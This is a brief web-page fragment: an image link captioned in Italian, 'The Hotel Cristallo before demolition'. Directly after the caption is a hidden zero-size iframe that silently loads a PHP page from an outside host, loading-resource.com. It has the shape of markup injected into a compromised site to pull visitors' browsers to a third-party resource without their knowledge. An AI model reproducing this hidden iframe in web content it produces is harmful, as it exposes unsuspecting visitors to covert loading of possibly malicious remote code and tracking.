 L’hotel Cristallo prima della demolizione<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>